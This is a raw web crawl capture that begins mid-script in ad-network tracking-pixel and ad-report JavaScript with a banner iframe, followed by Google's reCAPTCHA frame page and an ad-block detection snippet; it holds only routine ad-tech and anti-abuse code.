'';delta = new Date() - t;setTimeout(insertPixel, 1000);d.report(insertPixel);function insertPixel(priv) {if (processed >= count) return false;var qPixel = document.createElement("script");var pm = priv === undefined ? '' : '&priv=' + priv;var au = auParam ? '&' + auParam : '';qPixel.src = turl + (turl.match(/&$/) ? '' : '&') + 'r=' + r + '&d=' + delta + pm + au + (turl.match(/&w=/) ? '' : '&w=' + (w ? 't' : 'f'));document.body.appendChild(qPixel);processed++;}if (cl) { new trackIFrameClick({id:'ts_t_'+cid, params:['s='+s,'p='+p,'t=' + (w ? 't' : 'f'),auParam]}); }};</script><script type="text/javascript">var z,m = 'dsaContainer',b = 'dsaBtns',k = 'dsaReported',a = 'dsaReportedText',p = null,p0 = null;function u0() {var t = document.getElementById(b);t && t.classList.remove('visible'),p0 && (window.clearTimeout(p0), (p0 = null));}function u() {var t = document.getElementById(m);t && t.classList.remove('visible'),p && (window.clearTimeout(p), (p = null));}function u2() {(z = document.getElementById(b)) &&(z.classList.add('visible'),(p0 = window.setTimeout(u0, 6e4)));}function u3() {(u0()),(z = document.getElementById(m)) &&(z.classList.add('visible'),(p = window.setTimeout(u, 6e4)));}function u4() {var kEl = document.getElementById(k);var aEl = document.getElementById(a);(u0()),kEl && kEl.classList.add('visible'),aEl && aEl.classList.add('visible'),(window.open("//cdn.tsyndicate.com/adreport?p=APeICDOGjggdMFgMJGPmYAyFdWIcFIGGDh04c3S8eDGGjBsXdObkcUMmzZgwdMq4GPOmzYs0bc6UmfNCDME1deDUDOPGTRk5L2bAgIFHRg0YLuC4OSNCIZ02BxOKeCojqkI4bMZYFTGGKUKFY9AcdFOHDZs-CgIC&s=408161cd0d9b9c456350d5dd21044afb5330ecdaa91b2ce453b5021e6b8b52c41750695965", '_blank'));}function u5() {var kEl = document.getElementById(k);var aEl = document.getElementById(a);kEl && kEl.classList.remove('visible'),aEl && aEl.classList.remove('visible');}</script>
<iframe src="//cdn.runative-syndicate.com/error/mainstream/banner.html"style="width:100%;height:100%;border:none"scrolling="no"allowtransparency="true"allowfullscreen="true"frameborder="0"marginheight="0"marginwidth="0"vspace="0"hspace="0"seamless></iframe>
</body></html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AVynZiYgieYtDVvEqQYlbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768698865817');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU1Ln5WUuBiWguXnPOEL1jy4q7TcbWZs7-ibztJoOkmZpb51kIWkZkXa0ziDN8m0Q5WiVUcivwMfFPhq_4iafgrrOUvD1L9OJryiUiDf3vcduE6iXTo8CA8E6CoZstUlCItg8l6XAQZm2tt4Ux1iBVZj5S2MJQ3w8uKUd0KCrXjKqT_NaC4isHpIPuo/_/vendor-ads-/ads/main./ads/cube-/javascript/ads./sponsored_link.
body_size: -1294
content:
window['ba40fb6e-d927-40ff-bc14-8925d48188f4'] = true;